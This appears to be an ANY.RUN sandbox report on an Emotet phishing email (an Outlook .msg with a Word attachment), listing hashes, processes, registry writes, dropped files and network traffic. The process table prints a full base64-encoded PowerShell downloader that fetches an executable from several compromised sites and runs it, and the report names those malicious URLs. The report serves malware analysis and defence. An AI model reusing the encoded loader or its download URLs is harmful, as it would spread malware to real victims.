


| File name: | RE WG 36.18.0618291 Invent Umwelt und Verfahrenstechnik AG Beauftragung Entnahme Proben.msg |
| Full analysis: | https://app.any.run/tasks/d33c9dee-1794-4e77-91e5-04340b1c7e91 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | June 19, 2019, 12:57:03 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | DFD8AE7D67E626CB6ED1F9E04092C217 |
| SHA1: | 94725CBA95EEEF9398390C53312C5C71608F03D5 |
| SHA256: | F0638551800BD65669D0745F8E4397C69C6BA567E0505CF89EE5E5E76F89D87F |
| SSDEEP: | 6144:faWB477HUUUUUUUUUUUUUUUUUUUT52VnmAeZd+xuOj55:e77HUUUUUUUUUUUUUUUUUUUTCnHeZd+F |
MALICIOUS
No malicious indicators.SUSPICIOUS
Creates files in the user directory
- OUTLOOK.EXE (PID: 3932)
- powErSHell.exe (PID: 460)


Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 3932)
- WINWORD.EXE (PID: 2324)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 3932)
Executed via WMI
- powErSHell.exe (PID: 460)
Application launched itself
- WINWORD.EXE (PID: 2324)
PowerShell script executed
- powErSHell.exe (PID: 460)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2324)
- OUTLOOK.EXE (PID: 3932)
- WINWORD.EXE (PID: 3140)
Creates files in the user directory
- WINWORD.EXE (PID: 2324)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (41.3) |
|---|---|---|
| .oft | | | Outlook Form Template (24.1) |
| .doc | | | Microsoft Word document (18.6) |
| .doc | | | Microsoft Word document (old ver.) (11) |
Total processes
39
Monitored processes
4
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 460 | powErSHell -e JABjADYAOQA1ADMANwAyADQAPQAnAEkANAA0ADIAOQA4ADcANwAnADsAJABmADEANgAyADEAMQAwADAAIAA9ACAAJwA2ADUANgAnADsAJABXADgAXwA4ADYANwA9ACcAVQA4ADMANwAzADYAMAA2ACcAOwAkAE4AMQA2AF8ANwAyADMAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAGYAMQA2ADIAMQAxADAAMAArACcALgBlAHgAZQAnADsAJABQADYAOQA4ADAANwA9ACcAUAA1ADUANgA0ADMAMAA3ACcAOwAkAFMAMwAyAF8ANwAyAD0ALgAoACcAbgBlAHcALQBvAGIAagAnACsAJwBlACcAKwAnAGMAdAAnACkAIABuAGUAdAAuAFcAYABlAEIAYABDAEwAaQBFAE4AVAA7ACQAVgA4ADMAOAA0ADYAPQAnAGgAdAB0AHAAOgAvAC8AZQBhAGQAaABtAC4AYwBvAG0ALwBwAHUAYgBsAGkAYwBfAGgAdABtAGwALwBGAEoAQwBEAFMAegBVAGYAbQAvAEAAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGMAYQB0AC0AcwBjAGgAbwBvAGwALgByAHUALwB1AHMALwA3ADEAMAB5AGYAMABuAF8AdQBhADcAeAA0AGoALQA3ADQANwA5ADkAOQA0AC8AQABoAHQAdABwADoALwAvAHcAdwB3AC4AYQBoAG8AcgBhAHMAZQBnAHUAcgBvAC4AZABtAGMAaQBuAHQAbAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AVgB5AHoAZgBEAFUASgBEAC8AQABoAHQAdABwADoALwAvAHcAdwB3AC4AYwBhAG4AZABhAHMAeQBhAHAAaQAuAGMAbwBtAC8AYwBnAGkALQBiAGkAbgAvAGsAYgBkADMAbwA2AGEAaQBrAF8AbgA2AGcAdABkAGIAdgAtADUANQAvAEAAaAB0AHQAcAA6AC8ALwBkAG8AbQB1AHMAdwBlAGEAbAB0AGgALgBrAGEAeQBhAGsAbwBkAGUAdgAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHUAcABsAG8AYQBkAHMALwByAEwARABjAEMAeQBBAHUAYgBNAC8AJwAuAHMAUABMAGkAdAAoACcAQAAnACkAOwAkAHMAOAA4ADEAMwA3ADIAXwA9ACcARQA4ADAAMwBfADMANABfACcAOwBmAG8AcgBlAGEAYwBoACgAJABvADUANgAyAF8AMQAgAGkAbgAgACQAVgA4ADMAOAA0ADYAKQB7AHQAcgB5AHsAJABTADMAMgBfADcAMgAuAGQAbwBXAE4AbABPAGEARABGAEkAbABFACgAJABvADUANgAyAF8AMQAsACAAJABOADEANgBfADcAMgAzACkAOwAkAHMANQA1ADkANAA2ADQAMAA9ACcAagA3ADUAMQA3ADAAJwA7AEkAZgAgACgAKAAmACgAJwBHACcAKwAnAGUAdAAnACsAJwAtAEkAdABlAG0AJwApACAAJABOADEANgBfADcAMgAzACkALgBsAEUAbgBnAHQAaAAgAC0AZwBlACAAMwAxADgAMwA1ACkAIAB7ACYAKAAnAEkAbgB2ACcAKwAnAG8AawBlACcAKwAnAC0ASQB0AGUAbQAnACkAIAAkAE4AMQA2AF8ANwAyADMAOwAkAEsANwAwADcANgA4AD0AJwBKADcAMQAwAF8AMQA1ACcAOwBiAHIAZQBhAGsAOwAkAFEAXwA4ADgAMwAzADcAPQAnAFkANAAwADcAMQA4ACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFEAMgBfADkAMAAyADgAMQA9ACcAVQAyADkANgAxADEAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powErSHell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 2324 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\7KMB110D\Rech_N_145_QT9441.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3140 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3932 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\RE WG 36.18.0618291 Invent Umwelt und Verfahrenstechnik AG Beauftragung Entnahme Proben.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
Total events
3 422
Read events
2 535
Write events
860
Delete events
27
Modification events
| (PID) Process: | (3932) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3932) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3932) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | 2.< |
Value: 322E3C005C0F0000010000000000000000000000 | |||
| (PID) Process: | (3932) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: 5C0F00004403AF869E26D50100000000 | |||
| (PID) Process: | (3932) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (3932) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 220089600 | |||
| (PID) Process: | (3932) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (3932) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (3932) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (3932) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1322450965 | |||
Executable files
0
Suspicious files
6
Text files
27
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3932 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR3EA2.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3932 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\7KMB110D\Rech_N_145_QT9441 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2324 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR5E21.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2324 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_6C552BF8-2E53-4DE9-B71B-B38FCF2C2BC2.0\B9BE02CC.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_6C552BF8-2E53-4DE9-B71B-B38FCF2C2BC2.0\~DFE6C96C56C1DE9008.TMP | — | |
MD5:— | SHA256:— | |||
| 460 | powErSHell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\529B52IX1AI1799SX49D.temp | — | |
MD5:— | SHA256:— | |||
| 3932 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\StructuredQuery.log | text | |
MD5:— | SHA256:— | |||
| 460 | powErSHell.exe | C:\Users\admin\656.exe | — | |
MD5:— | SHA256:— | |||
| 3932 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\7KMB110D\Rech_N_145_QT9441.doc | document | |
MD5:— | SHA256:— | |||
| 3932 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\7KMB110D\Rech_N_145_QT9441 (2).doc | document | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
8
DNS requests
7
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3932 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
460 | powErSHell.exe | GET | 403 | 31.31.196.252:80 | http://www.cat-school.ru/us/710yf0n_ua7x4j-7479994/ | RU | html | 4.00 Kb | suspicious |
460 | powErSHell.exe | GET | 302 | 173.254.28.54:80 | http://www.ahoraseguro.dmcintl.com/wp-admin/VyzfDUJD/ | US | html | 321 b | unknown |
460 | powErSHell.exe | GET | 302 | 91.238.72.69:80 | http://eadhm.com/public_html/FJCDSzUfm/ | FR | html | 221 b | malicious |
460 | powErSHell.exe | GET | 200 | 91.238.72.69:80 | http://cluster1.easy-hebergement.net/ | FR | html | 857 b | malicious |
460 | powErSHell.exe | GET | 500 | 5.196.201.123:80 | http://www.candasyapi.com/cgi-bin/kbd3o6aik_n6gtdbv-55/ | FR | — | — | suspicious |
460 | powErSHell.exe | GET | — | 37.59.31.76:80 | http://domuswealth.kayakodev.com/cgi-sys/suspendedpage.cgi | FR | — | — | suspicious |
460 | powErSHell.exe | GET | 200 | 173.254.28.54:80 | http://www.ahoraseguro.dmcintl.com/cgi-sys/suspendedpage.cgi | US | html | 7.43 Kb | unknown |
460 | powErSHell.exe | GET | 302 | 37.59.31.76:80 | http://domuswealth.kayakodev.com/wp-content/uploads/rLDcCyAubM/ | FR | html | 242 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
460 | powErSHell.exe | 91.238.72.69:80 | eadhm.com | Mediactive SAS | FR | malicious |
460 | powErSHell.exe | 5.196.201.123:80 | www.candasyapi.com | OVH SAS | FR | suspicious |
460 | powErSHell.exe | 173.254.28.54:80 | www.ahoraseguro.dmcintl.com | Unified Layer | US | unknown |
3932 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
460 | powErSHell.exe | 37.59.31.76:80 | domuswealth.kayakodev.com | OVH SAS | FR | suspicious |
460 | powErSHell.exe | 31.31.196.252:80 | www.cat-school.ru | Domain names registrar REG.RU, Ltd | RU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
eadhm.com |
| malicious |
cluster1.easy-hebergement.net |
| malicious |
www.cat-school.ru |
| suspicious |
www.ahoraseguro.dmcintl.com |
| unknown |
www.candasyapi.com |
| suspicious |
domuswealth.kayakodev.com |
| suspicious |